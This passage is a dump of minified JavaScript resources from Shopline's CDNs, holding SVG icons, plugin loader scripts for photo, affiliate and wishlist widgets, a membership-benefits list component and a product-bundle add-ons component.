17.1123 33.4069 17.0867 33.3916 17.0615C33.607 17.6146 34.058 18.1399 34.362 18.5981Z",fill:"#FFD200"})}),C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M66.7329 41.6044C66.705 41.5841 66.6851 41.5774 66.6793 41.5922C66.1485 42.9016 64.5737 43.491 63.2951 43.6994C62.5734 43.8172 61.8342 43.7518 61.1448 43.534C60.8481 43.4401 60.5715 43.2867 60.3094 43.1231C60.1858 43.0463 60.0717 42.9558 59.9579 42.8656C59.9171 42.8323 59.879 42.7964 59.8404 42.7611C59.8002 42.7029 59.7602 42.6447 59.7195 42.5872C59.5504 42.349 59.3629 42.0514 59.1269 41.8691C59.0797 41.8327 59.0532 41.8275 59.0406 41.841L59.0372 41.8456C59.0266 41.8635 59.0301 41.9004 59.0397 41.9418C59.0597 42.0294 59.1064 42.1363 59.1023 42.1261C59.2541 42.4987 59.4607 42.8492 59.6605 43.1961C60.3327 44.3634 61.0645 45.5216 62.0831 46.2854L62.0979 46.2964C62.6861 46.7343 63.3699 47.0405 64.1923 47.1417C65.7725 47.3362 68.1504 46.6344 68.8116 45.0035C68.8723 44.8543 68.6709 44.5281 68.6206 44.4261C68.4108 43.9999 68.1685 43.5895 67.917 43.1875C67.6659 42.7856 67.4034 42.388 67.1129 42.0136C67.128 42.0336 67.0579 41.9459 66.9694 41.8444C66.8916 41.7553 66.7996 41.6554 66.7399 41.6097L66.7329 41.6044Z",fill:"#FFD203"}),C("mask",{id:"mask16_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"67",y:"26",width:"7",height:"7",children:C("path",{d:"M67.079 30.8987C67.1957 30.7257 70.0701 32.3774 70.2146 32.1626C71.2609 30.6077 72.3067 29.0524 73.3531 27.4975C73.2456 27.6571 70.794 26.2657 70.2988 26.2154L70.2837 26.2143C70.2501 26.2126 70.2274 26.2188 70.2175 26.2333C69.1714 27.7885 68.1253 29.3438 67.079 30.8987Z",fill:"white"})}),C("g",{mask:"url(#mask16_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M67.079 30.8987C67.1957 30.7257 70.0701 32.3774 70.2146 32.1626C71.2609 30.6077 72.3067 29.0524 73.3531 27.4975C73.2456 27.6571 70.794 26.2657 70.2988 26.2154L70.2837 26.2143C70.2501 26.2126 70.2274 26.2188 70.2175 26.2333C69.1714 27.7885 68.1253 29.3438 67.079 30.8987Z",fill:"#F8B51C"})})]}),d=e(l);export{d as default};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/ins-photo-1757490586064/ins-photo-entry.js
body_size: 1558
content:
const __vite__fileDeps=["ins-photo.js","modulepreload-polyfill.js","isvHub.js","index.js","types.js","index.css"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
import"./modulepreload-polyfill.js";import{i as w,s as p,f as P}from"./isvHub.js";function x(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}const A="modulepreload",L=function(g){return"https://cdn.myshopline.com/sl/slfs/sl-new/ins-photo-1757490586064/"+g},b={},C=function(_,u,y){let f=Promise.resolve();if(u&&u.length>0){document.getElementsByTagName("link");const o=document.querySelector("meta[property=csp-nonce]"),d=(o==null?void 0:o.nonce)||(o==null?void 0:o.getAttribute("nonce"));f=Promise.all(u.map(e=>{if(e=L(e),e in b)return;b[e]=!0;const r=e.endsWith(".css"),c=r?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${e}"]${c}`))return;const t=document.createElement("link");if(t.rel=r?"stylesheet":A,r||(t.as="script",t.crossOrigin=""),t.href=e,d&&t.setAttribute("nonce",d),document.head.appendChild(t),r)return new Promise((s,i)=>{t.addEventListener("load",s),t.addEventListener("error",()=>i(new Error(`Unable to preload CSS for ${e}`)))})}))}return f.then(()=>_()).catch(o=>{const d=new Event("vite:preloadError",{cancelable:!0});if(d.payload=o,window.dispatchEvent(d),!d.defaultPrevented)throw o})};(function(){var f,o,d;async function g(e,r,c){try{let t=function(){var l;const n=document.querySelector(`.theme-app-extension__insPhoto[data-id="${r}"]`),a=`ins-photo-entry-dom-${r}`;n&&n.setAttribute("id",a);try{if(!n)return;(l=window.startInsPhotosPlugin)==null||l.call(window,`#${a}`,m).then(h=>{s=h})}catch(h){console.error(h),w.error(`initInsPhotos: ${p(h)}`,h)}},s=null;const i=document.querySelector(`script[data-id="${r}"]`);let v=i?i.textContent:"";if(!i)return;const S=i.getAttribute("data-section"),E=Number(i.getAttribute("data-feed")),I=i.getAttribute("data-source")==="single";if(window.Shopline.themeTypeVersion<2.1){const n=await P(E);n&&(v=JSON.stringify([n]))}if(!v)return;let m=null;if(I)m=JSON.parse(v);else{const n=JSON.parse(v)||[];m=E?n.find(a=>{let l;return(a==null||(l=a.config)===null||l===void 0?void 0:l.value)===E}):n[0]}if(!m)return;c&&(m.config.title=c),e&&t();const $=()=>{try{let n=function(l){l.detail.sectionId===S&&!s&&t()},a=function(l){l.detail.sectionId===S&&s&&(s.unload(),s=null)};if(e||t(),typeof window.$>"u"){document.addEventListener("shopline:section:load",n),document.addEventListener("shopline:section:unload",a);return}window.$(document).on("shopline:section:load",n),window.$(document).on("shopline:section:unload",a)}catch(n){w.error(`ready: ${p(n)}`,n)}};document.readyState==="complete"?$():window.addEventListener("load",$)}catch(t){w.error(`initBlock: ${p(t)}`,t)}}function _(e,r,c){try{C(()=>import("./ins-photo.js"),__vite__mapDeps([0,1,2,3,4,5])).then(()=>{g(e,r,c)}).catch(t=>{w.error(`import error: ${p(t)}`,t)})}catch(t){w.error(`loadScript error: ${p(t)}`,t)}}function u(e){document.querySelectorAll('.theme-app-extension__insPhoto:not([data-init="true"])').forEach(c=>{const t=c.getAttribute("data-id"),s=c.getAttribute("data-title")||"";t&&(c.setAttribute("data-init","true"),_(e,t,s))})}let y=!1;if(((f=window.Shopline)==null?void 0:f.themeTypeVersion)>=2.1&&(y=window.matchMedia("(max-width: 959px)").matches),y=(d=(o=window.SL_State)==null?void 0:o.get)==null?void 0:d.call(o,"request.is_mobile"),y){let e=function(s){return s.getBoundingClientRect().top<window.innerHeight};const r=function(s){function i(){s(),window.removeEventListener("scroll",i),window.removeEventListener("click",i)}window.addEventListener("scroll",i),window.addEventListener("click",i)},c=document.querySelectorAll(".theme-app-extension__insPhoto")[0];if(!e(c))return r(()=>{u(!0)})}u(!1)})();export{x as __vite_legacy_guard};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/birthday-mark-chunk-e29f0965.js
body_size: 1081
content:
import{y as l,ah as o,o as C}from"./App-chunk-69989560.js";const e=({primaryColor:h})=>{const t=o(),i=(t==null?void 0:t.globalIconColor)||h;return C("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[C("rect",{x:"0.227273",y:"0.227273",width:"19.5455",height:"19.5455",rx:"9.77273",fill:i}),C("path",{d:"M10.5601 6.29894C10.4111 6.44796 10.209 6.53168 9.99827 6.53168C9.78753 6.53168 9.58541 6.44796 9.4364 6.29894C9.28738 6.14992 9.20366 5.94781 9.20366 5.73706C9.20366 5.45538 9.44868 5.04206 9.93874 4.59814C9.97251 4.56755 10.024 4.56755 10.0578 4.59814C10.5479 5.04206 10.7929 5.45538 10.7929 5.73706C10.7929 5.94781 10.7092 6.14992 10.5601 6.29894Z",fill:"white"}),C("path",{d:"M12.057 12.0451C12.057 11.8568 12.2097 11.7042 12.398 11.7042C12.5862 11.7042 12.7389 11.8568 12.7389 12.0451C12.7389 12.4673 13.1057 12.8406 13.5975 12.8406C13.7957 12.8406 13.976 12.7787 14.1196 12.6765C14.273 12.5673 14.4858 12.6031 14.595 12.7565C14.7042 12.9099 14.6683 13.1228 14.515 13.232C14.2575 13.4152 13.9394 13.5224 13.5975 13.5224C13.1197 13.5224 12.6833 13.3105 12.398 12.9727C12.1127 13.3105 11.6764 13.5224 11.1986 13.5224C10.7208 13.5224 10.2844 13.3105 9.99908 12.9727C9.71374 13.3105 9.27737 13.5224 8.79959 13.5224C8.32182 13.5224 7.88544 13.3105 7.60009 12.9727C7.31475 13.3105 6.87838 13.5224 6.4006 13.5224C6.05875 13.5224 5.74065 13.4152 5.48325 13.2321C5.32985 13.1229 5.29398 12.91 5.40314 12.7566C5.5123 12.6032 5.72515 12.5674 5.87856 12.6765C6.02211 12.7787 6.20239 12.8406 6.4006 12.8406C6.89239 12.8406 7.25919 12.4673 7.25919 12.0451C7.25919 11.8568 7.41182 11.7042 7.6001 11.7042C7.78837 11.7042 7.941 11.8568 7.941 12.0451C7.941 12.4673 8.30781 12.8406 8.79959 12.8406C9.29138 12.8406 9.65818 12.4673 9.65818 12.0451C9.65818 11.8568 9.81081 11.7042 9.99909 11.7042C10.1874 11.7042 10.34 11.8568 10.34 12.0451C10.34 12.4673 10.7068 12.8406 11.1986 12.8406C11.6903 12.8406 12.057 12.4673 12.057 12.0451Z",fill:"white"}),C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M10.2265 6.93164C10.6658 6.93164 11.0219 7.28778 11.0219 7.7271V8.97709H12.4992C13.064 8.97709 13.5219 9.43499 13.5219 9.99982V10.7953H13.6356C14.2004 10.7953 14.6583 11.2532 14.6583 11.818L14.6583 14.4316H15.4765C15.5267 14.4316 15.5674 14.4723 15.5674 14.5225V15.0225C15.5674 15.0728 15.5267 15.1135 15.4765 15.1135L4.52193 15.1135C4.47172 15.1135 4.43102 15.0728 4.43102 15.0225V14.5226C4.43102 14.4723 4.47172 14.4316 4.52193 14.4316H5.34011L5.34011 11.818C5.34011 11.2532 5.798 10.7953 6.36284 10.7953H6.47647V9.99982C6.47647 9.43499 6.93437 8.97709 7.4992 8.97709L8.97647 8.97709V7.7271C8.97647 7.28778 9.33261 6.93164 9.77193 6.93164H10.2265Z",fill:"white"}),C("path",{d:"M12.057 12.045C12.057 11.8567 12.2097 11.7041 12.398 11.7041C12.5862 11.7041 12.7389 11.8567 12.7389 12.045C12.7389 12.4672 13.1057 12.8405 13.5975 12.8405C13.7957 12.8405 13.976 12.7785 14.1196 12.6764C14.273 12.5672 14.4858 12.603 14.595 12.7564C14.7042 12.9098 14.6683 13.1227 14.515 13.2318C14.2575 13.4151 13.9394 13.5223 13.5975 13.5223C13.1197 13.5223 12.6833 13.3104 12.398 12.9726C12.1127 13.3104 11.6764 13.5223 11.1986 13.5223C10.7208 13.5223 10.2844 13.3104 9.99908 12.9726C9.71374 13.3104 9.27737 13.5223 8.79959 13.5223C8.32182 13.5223 7.88544 13.3104 7.60009 12.9726C7.31475 13.3104 6.87838 13.5223 6.4006 13.5223C6.05875 13.5223 5.74065 13.4151 5.48325 13.2319C5.32985 13.1228 5.29398 12.9099 5.40314 12.7565C5.5123 12.6031 5.72515 12.5673 5.87856 12.6764C6.02211 12.7786 6.20239 12.8405 6.4006 12.8405C6.89239 12.8405 7.25919 12.4672 7.25919 12.045C7.25919 11.8567 7.41182 11.7041 7.6001 11.7041C7.78837 11.7041 7.941 11.8567 7.941 12.045C7.941 12.4672 8.3078 12.8405 8.79959 12.8405C9.29138 12.8405 9.65818 12.4672 9.65818 12.045C9.65818 11.8567 9.81081 11.7041 9.99909 11.7041C10.1874 11.7041 10.34 11.8567 10.34 12.045C10.34 12.4672 10.7068 12.8405 11.1986 12.8405C11.6903 12.8405 12.057 12.4672 12.057 12.045Z",fill:i}),C("rect",{x:"0.227273",y:"0.227273",width:"19.5455",height:"19.5455",rx:"9.77273",stroke:"white","stroke-width":"0.454545"})]})},d=l(e);export{d as B};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121909054040/affiliate-plugin/entry.js
body_size: 590
content:
(function(i,o,d){var n=window.__le_is_modern_browser;if(n!=="false"&&window.__vite_is_modern_browser||n.indexOf("isModernBrowser")>-1){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",i),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(d)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025121909054040/affiliate-plugin/index-7f2ce184.js","https://cdn.myshopline.com/t/layout/plugin/2025121909054040/affiliate-plugin/polyfills-legacy-b604cadb.js","https://cdn.myshopline.com/t/layout/plugin/2025121909054040/affiliate-plugin/index-legacy-47802ad5.js");


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/entry.js
body_size: 455
content:
/* @preserve 2025-12-23T03:33:04.591Z*/(function(l,t,d,_,f){window.__sl_console__||(window.__sl_console__=window.console);function i(o){return window.__resource_url__?window.__resource_url__(o):o}function r(o){var e=document.createElement("script");return o&&Object.keys(o).forEach(function(n){n&&e.setAttribute(n,o[n]===void 0||o[n]===null?"":o[n])}),e}function c(){if(window.__vite_is_modern_browser__sale)t.forEach(function(n){var p={crossorigin:"",type:"module",defer:"",src:i(n)},a=r(p);document.body.appendChild(a)});else{window.__vite_is_modern_browser__sale=!1;var o={src:i(d)},e=r(o);e.onload=function(){_.forEach(function(n){System.import(i(n))})},document.body.appendChild(e)}}if(typeof window.__vite_is_modern_browser__sale!="undefined")c();else{var u={crossorigin:"",type:"module",src:i(l)},s=r(u);s.onload=s.onerror=s.onabort=function(){c()},document.body.appendChild(s)}})("https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/detectViteModernBrowserCode.js",["https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/js/index-559f2120.js"],"https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/js/polyfills-legacy-85e9267a.js",["https://front.myshopline.com/cdn/v1/plugin/app-code-block/customer/wishlist-plugin/2025122303323131/js/index-legacy-8b27830b.js"],[]);


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/index-chunk-af8d694f.js
body_size: 1874
content:
import{y as nr,o as n,ah as er,H as wr,D as yr,E as xr,Q as N,L as j,bk as S,a2 as Tr}from"./App-chunk-69989560.js";import{p as _,r as L,n as J,T as H,an as K,F as w}from"./index-50f34db8.js";import{a as U,I as P,L as br,b as Br,c as Er,d as X,B as m,e as Ir,M as Nr,f as Cr}from"./index.style-chunk-220ee910.js";import{b as vr,u as kr,B as O}from"./useLevel-chunk-0a4deb03.js";import{B as V}from"./index-chunk-462df58a.js";import{B as rr}from"./birthday-mark-chunk-e29f0965.js";import{A as Ar}from"./ArrowIcon-chunk-9f8355ca.js";const Mr=()=>n("svg",{width:"21",height:"21",viewBox:"0 0 21 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("rect",{x:"1.22456",y:"0.227273",width:"19.5482",height:"19.5482",rx:"9.77409",fill:"#C0C0C0"}),n("path",{d:"M7.00082 9.48871L9.90417 12.3921L15.2961 7.00012",stroke:"white","stroke-width":"1.65906"}),n("rect",{x:"1.22456",y:"0.227273",width:"19.5482",height:"19.5482",rx:"9.77409",stroke:"white","stroke-width":"0.454545"})]}),Dr=nr(Mr),Rr=()=>{const e=er();return n("svg",{width:"21",height:"21",viewBox:"0 0 21 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("rect",{x:"1.22434",y:"0.227273",width:"19.5482",height:"19.5482",rx:"9.77409",fill:(e==null?void 0:e.theme)==="dark"?"#656566":"#C0C0C0"}),n("path",{d:"M7.00098 9.48859L9.90433 12.3919L15.2963 7",stroke:(e==null?void 0:e.theme)==="dark"?"#232324":"white","stroke-width":"1.65906"}),n("rect",{x:"1.22434",y:"0.227273",width:"19.5482",height:"19.5482",rx:"9.77409",stroke:(e==null?void 0:e.theme)==="dark"?"#232324":"white","stroke-width":"0.454545"})]})},Sr=nr(Rr),Wr=e=>{const C=er(),{className:or,loading:sr,benefits:h,showBorder:W=!1,showEarnIcon:ar,privileges:u,maxLen:v=999999999,showMore:k=!1,style:lr,direction:t="column",disableClick:p=!1,columnNum:y=3,isLight:A=!0,size:cr="default",iconPrimaryColor:F,iconLineColor:M,beforeClick:s,onClick:a,onShowMore:x,uniq:i=!0}=e,{formatUtil:tr}=wr(),{tr:d}=yr(),{memberLevel:l}=vr(),{sharedState:T}=xr(),[f,ir]=_(!1),[b,G]=_(v),q=L(null),B=L(null),Y=L(null),{getBenefitName:D,getBenefitDescription:dr,getBenefitIconType:$}=kr(),[hr,ur]=_("auto");J(()=>{if(f){G(999999999);return}G(v)},[v,f]);const pr=H(r=>{var Z;if(p||s&&!(s!=null&&s()))return;if(a){a==null||a();return}if(![N.PERCENT_DISCOUNT,N.REDUCE_AMOUNT,N.FREE_SHIPPING].includes(r==null?void 0:r.rewardType))return;const o=dr(r),g=d(`rewardList.benefit.rewardType${r==null?void 0:r.rewardType}`,{percent:r==null?void 0:r.benefitValue,amount:tr(r==null?void 0:r.benefitValue),pointCount:`${r==null?void 0:r.benefitValue}`});j.push({name:K.REWARD_INFO,params:{icon:n(P,{showBorder:!1,isEarn:!1,children:[n(V,{type:$(r),icon:r==null?void 0:r.icon}),(r==null?void 0:r.sceneType)===O&&n(U,{children:n(rr,{})})]}),sceneType:r==null?void 0:r.sceneType,title:(l==null?void 0:l.levelName)||d("rewardList.title"),description:(r==null?void 0:r.sceneType)===O?(Z=T==null?void 0:T.homeData)!=null&&Z.birthday?"vip.birth.benefit.tips":"level.reward.birthday.description":void 0,giftDescritipn:o,giftTitle:g,couponCode:r.usable&&r.expandValue,onlyUser:(r==null?void 0:r.limitUseScopeType)===1,rewardSource:r.rewardSource,useAndExpireStat:r.useAndExpireStat,usable:r.usable}})},[d,p,a,s,l,T]),fr=H(r=>{if(!(p||s&&!(s!=null&&s()))&&!!(r!=null&&r.directions)){if(a){a==null||a();return}j.push({name:K.REWARD_INFO,params:{title:(l==null?void 0:l.levelName)||d("rewardList.title"),description:r==null?void 0:r.directions,giftTitle:d("level.reward.privilege")}})}},[d,p,a,s,l]),E=w(()=>S(h.map(r=>({...r,label:D(r)})),"label"),[D,h]),c=w(()=>{var r;return(r=i?E:h)==null?void 0:r.slice(0,b)},[i,E,h,b]),I=w(()=>{var r;return(r=i?S(u,"privilegeName"):u)==null?void 0:r.slice(0,b-(c==null?void 0:c.length)||0)},[i,u,c,b]),R=w(()=>(i?E:h).length+(i?S(u,"privilegeName"):u).length,[i,E,h,u]),gr=H(()=>{ir(!f),x==null||x(!f)},[f,x]);J(()=>{var r,o;t==="column"&&ur(((r=B.current)==null?void 0:r.offsetHeight)+(((o=Y.current)==null?void 0:o.offsetHeight)||0))},[t,c,I]);const z=w(()=>{var r,o;return k&&t!=="column"&&((r=q.current)==null?void 0:r.offsetWidth)<=((o=B.current)==null?void 0:o.offsetWidth)+12},[t,k,B.current]);if(sr)return n(Br,{children:n(br,{children:n(Tr,{})})});const Q=M!=null?M:A?C==null?void 0:C.globalIconTextColor:"#fff";return n(Cr,{ref:q,style:{...lr,height:hr},children:[n(Er,{className:or,direction:t,size:cr,column:y,showEllipsis:z,ref:B,children:[c==null?void 0:c.map((r,o)=>{const g=ar&&(r==null?void 0:r.rewardType)===N.ADD_POINT;return n(X,{className:"proxy-icon-box",column:y,style:{flex:t!=="column"||R>2?"none":1},onClick:()=>pr(r),children:[n(P,{showBorder:W,isEarn:g,children:[n(V,{type:$(r),icon:r==null?void 0:r.icon,primaryColor:F,lineColor:Q}),g&&(r==null?void 0:r.sceneType)===O&&n(U,{children:typeof(r==null?void 0:r.usable)>"u"||!(r!=null&&r.usable)?n(rr,{}):n(Dr,{})}),g&&n(U,{children:n(Sr,{})})]}),n(m,{isLight:A,isActive:!p,dangerouslySetInnerHTML:{__html:D(r)}})]},o)}),I==null?void 0:I.map((r,o)=>n(X,{className:"proxy-icon-box",column:y,style:{flex:R>2?"none":1},onClick:()=>fr(r),children:[n(P,{showBorder:W,children:n(V,{type:"privilege",icon:r==null?void 0:r.icon,primaryColor:F,lineColor:Q})}),n(m,{isLight:A,isActive:!p,children:r==null?void 0:r.privilegeName})]},o))]}),z&&n(Ir,{children:"..."}),k&&t==="column"&&y<R&&n(Nr,{onClick:gr,ref:Y,isExpanded:f,children:[d("member.paid.benefit-more"),n(Ar,{color:"rgba(255, 255, 255, 0.6)"})]})]})};export{Wr as V};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://front.myshopline.com/cdn/v1/plugin/app-code-block/sale/bundle/2026012012105757/js/index-chunk-3ba60612.js
body_size: 5648
content:
import{d as Jo,g as x,y as to,e as s,a1 as nt,a as Lo,A as E,l as Ho,N as F,O as ct,Q as it,j as et,M as Qo,f as io,R as st}from"./index-f72b464f.js";import{u as Wo,i as Yo,h as Go,f as rt,e as k,L as dt,t as S,B as eo}from"./useCssVars-chunk-bb07db2a.js";import{P as lt,S as at,C as _t,H as pt,g as so}from"./hdReport-chunk-80dde576.js";import{Q as ut}from"./index-chunk-7c2bad3d.js";import{o as mt,p as Bo,g as ht,a as bt}from"./bootstrap-chunk-b805373d.js";import{g as gt,u as ft,a as kt,h as Fo}from"./useBuy-chunk-049b1980.js";import{a as wt,u as It,P as Nt}from"./useSpuInstance-chunk-da6e5485.js";import{t as Ct}from"./template-chunk-c7044fa5.js";import{g as $t}from"./index-chunk-d1faae6c.js";import"./isSymbol-chunk-56af28a7.js";const qt="_productItem_1bcw2_1",yt="_underline_1bcw2_11",xt="_checked_1bcw2_15",Et="_disabled_1bcw2_16",Pt="_checkboxCon_1bcw2_27",At="_image_1bcw2_28",Mt="_checkbox_1bcw2_27",Tt="_info_1bcw2_45",Dt="_title_1bcw2_51",jt="_control_1bcw2_58",Vt="_skuInfo_1bcw2_58",zt="_priceInfo_1bcw2_61",Ot="_priceCon_1bcw2_66",Rt="_price_1bcw2_61",Ut="_originPrice_1bcw2_76",Lt="_selectCon_1bcw2_82",Ht="_select_1bcw2_82",Qt="_quantity_1bcw2_91",Bt="_mobile_1bcw2_95",f={productItem:qt,underline:yt,checked:xt,disabled:Et,checkboxCon:Pt,image:At,checkbox:Mt,info:Tt,title:Dt,control:jt,skuInfo:Vt,priceInfo:zt,priceCon:Ot,price:Rt,originPrice:Ut,selectCon:Lt,select:Ht,quantity:Qt,mobile:Bt},Ft=({className:P,info:r,value:i,onChange:l,onLimitTrigger:h,disabled:A,max:O,underline:no,productPicScale:c,displayRule:J})=>{var N,H;const{t:R}=Wo(),$=Yo(),{formatUtilToNode:K}=Go(),q=Jo(l);q.current=l;const W=x(()=>{var e,I;return(I=(e=r==null?void 0:r.productSkuList)==null?void 0:e.filter(({soldOut:a,skuAttributeIds:p})=>!a&&!!(p!=null&&p.length)).map(({skuId:a,skuAttributeIds:p})=>{const D=gt(p,r.skuAttributeMap);if(D!=null&&D.length)return{value:a,label:D.join("/")}}).filter(a=>!!a))!=null?I:[]},[r]),m=x(()=>{var e,I,a;return(a=(e=r==null?void 0:r.productSkuList)==null?void 0:e.find(({skuId:p})=>p===(i==null?void 0:i.skuId)))!=null?a:(I=r==null?void 0:r.productSkuList)==null?void 0:I[0]},[i==null?void 0:i.skuId,r]),d=e=>{A?h==null||h():(i==null?void 0:i.skuId)!==e&&(l==null||l({...i,skuId:e}))},w=e=>{A?h==null||h():(i==null?void 0:i.quantity)!==e&&(l==null||l({...i,quantity:e}))},U=e=>{A?h==null||h():l==null||l({...i,checked:e,quantity:1})},Y=()=>{h==null||h()},V=e=>{e.stopPropagation()},X=e=>{var I;if(r!=null&&r.handle){const a={};(I=r.productSkuList)==null||I.forEach(({skuId:p,stock:D})=>{a[p]={inventory_quantity:D}}),mt({visible:!0,handle:r==null?void 0:r.handle,skuId:i==null?void 0:i.skuId,quantity:i==null?void 0:i.quantity,quantityLimit:O,buttonText:R("btn.select"),spuPropMap:{sub_title:r.subTitle},skuPropMap:a,onSuccess:p=>{l==null||l({...i,skuId:p.skuId,quantity:p.quantity,checked:!0})}})}V(e)};to(()=>{var e;A&&(i==null?void 0:i.checked)&&((e=q.current)==null||e.call(q,{...i,checked:!1}))},[A,i,i==null?void 0:i.checked]);const y=((N=m==null?void 0:m.imageList)==null?void 0:N[0])||((H=r.images)==null?void 0:H[0]),Z=x(()=>(y==null?void 0:y.indexOf("https://"))>-1,[y]),L=x(()=>rt(y,192),[y]);return r?s("div",{class:k(f.productItem,P,"bundle-addons-item",{[f.mobile]:$,[f.pc]:!$,[f.checked]:i==null?void 0:i.checked,[f.disabled]:A,[f.underline]:no}),onClick:()=>!(i!=null&&i.checked)&&U(!0),children:[s("div",{class:f.image,onClick:X,"data-e2e":"img",children:s(lt,{className:"bundle-addons-item-image",src:L.src,srcSet:Z?y&&L.srcSet:void 0,sizes:L.sizes,ratio:c,fillType:J})}),s("div",{class:f.info,children:[s("div",{class:k(f.title,"bundle-addons-item-title"),onClick:X,children:r==null?void 0:r.title}),s("div",{class:f.control,children:[s("div",{class:f.skuInfo,children:[W.length>0?s("div",{class:f.selectCon,onClick:V,children:s(at,{value:i==null?void 0:i.skuId,className:k(f.select,"bundle-addons-item-select"),options:W,onChange:d})}):null,s("div",{class:f.priceInfo,children:s("div",{class:f.priceCon,children:[s("span",{class:k(f.price,"isolate","bundle-addons-item-price"),"data-e2e":"price","data-price":m==null?void 0:m.promotionPrice,children:K(m==null?void 0:m.promotionPrice)}),(m==null?void 0:m.promotionPrice)<(m==null?void 0:m.price)?s("span",{class:k(f.originPrice,"isolate","bundle-addons-item-original-price"),children:K(m==null?void 0:m.price)}):null]})})]}),(i==null?void 0:i.checked)&&!A?s("div",{class:f.quantity,onClick:V,children:s(ut,{className:"bundle-addons-item-quantity",max:O,value:i==null?void 0:i.quantity,onChange:w,onLimitTrigger:Y})}):null]})]}),s("div",{class:f.checkboxCon,onClick:V,children:s(_t,{width:$?24:32,height:$?24:32,activePadding:$?8:12,disabled:A,className:k(f.checkbox,"bundle-addons-item-checkbox"),checked:i==null?void 0:i.checked,onChange:U})})]}):null},Jt="_container_dgwdt_1",Wt="_addToCart_dgwdt_15",Yt="_mobile_dgwdt_31",Gt="_buyNow_dgwdt_34",Kt="_buyTogether_dgwdt_35",Xt="_products_dgwdt_66",Zt="_newTheme_dgwdt_69",vt="_themeV3_dgwdt_72",St="_header_dgwdt_75",on="_title_dgwdt_81",tn="_limit_dgwdt_88",nn="_slider_dgwdt_93",cn="_total_dgwdt_96",en="_originAmount_dgwdt_106",sn="_list_dgwdt_112",rn="_items_dgwdt_115",dn="_xScroll_dgwdt_119",ln="_item_dgwdt_115",_={container:Jt,addToCart:Wt,mobile:Yt,buyNow:Gt,buyTogether:Kt,products:Xt,newTheme:Zt,themeV3:vt,header:St,title:on,limit:tn,slider:nn,total:cn,originAmount:en,list:sn,items:rn,xScroll:dn,item:ln},ro=new pt({page:105,module:500}),oo="visibility: hidden;position:absolute !important;opacity:0;pointer-events:none;width:50% !important;display:none;",an=[],In=({dataSource:P,addonsFollowGlobalConfig:r,addonsProductStyle:i={}})=>{var _o,po,uo,mo,ho,bo,go,fo;const{t:l}=Wo(),h=Yo(),{formatUtil:A,formatUtilToNode:O}=Go(),no=ft(),c=nt(),{spuInstance:J}=wt(),{addonsProduct:R=an,activitySeq:$,activityName:K,addonsProductLimit:q=0,benefitType:W,benefitValue:m}=P||{},d=i==null?void 0:i.detailEmbedded;let w=r&&(d==null?void 0:d.showPosition)!==void 0?d==null?void 0:d.showPosition:P==null?void 0:P.showPosition;Lo()&&w===E.TOGETHER&&(w=E.SINGLE);const{recStrategy:U}=(_o=R==null?void 0:R.find(({recStrategy:o})=>!!o))!=null?_o:{},Y=(P==null?void 0:P.showTitle)||K,[V,X]=Ho(q!=null?q:0),y=Jo(!1);to(()=>{X(q!=null?q:0)},[q]);const[Z,L]=Ho(!1),{availableProducts:N,selectStatusMap:H,selectedProducts:e,onChange:I}=kt(R,null,!1),a=x(()=>{var o;return(o=c==null?void 0:c.quantity)!=null?o:1},[c]),p=x(()=>V*a,[a,V]),{Scroll:D,Slider:Ko}=It(),Xo=x(()=>w===E.SLIDE?Nt:Ft,[w]),Zo=o=>{const t=[c==null?void 0:c.productId],n=[c==null?void 0:c.skuId],b=[c.price],u=[a];e==null||e.forEach(({productId:g,productSku:C,promotionPrice:T,quantity:M})=>{t.push(g),n.push(C),b.push(T/10),u.push(M)}),ro.collect({event_id:o?3397:3396,component:o?104:103,activity_id:$,currency:window.Shopline.currency,value:G/100,spu_id:t.join(";"),sku_id:n.join(";"),price:b.join(";"),quantity:u.join(";"),rec_strategy:U,...so()})},co=async(o,t)=>{var b,u,g;if((b=o==null?void 0:o.stopPropagation)==null||b.call(o),(u=o==null?void 0:o.preventDefault)==null||u.call(o),y.current)return;if(!c.skuId||!a){S({title:l("bundle.select_product_all_options_toast")});return}y.current=!0;const n=$t().toUpperCase();no({selectedProducts:[{key:`${c==null?void 0:c.productId}_${-1}`,productSeq:c==null?void 0:c.productId,productSku:c==null?void 0:c.skuId,quantity:a,price:c==null?void 0:c.price,title:c==null?void 0:c.title,variant:(g=c==null?void 0:c.options)==null?void 0:g.join(",")},...e],buyMethod:t?1:2,module:-999,component:t?505:504,groupStrategy:"ALWAYS_NEW",moreInfo:{activity_id:P.activitySeq},formatProductParams:(C,T)=>{if(!(e!=null&&e.length))return{};const 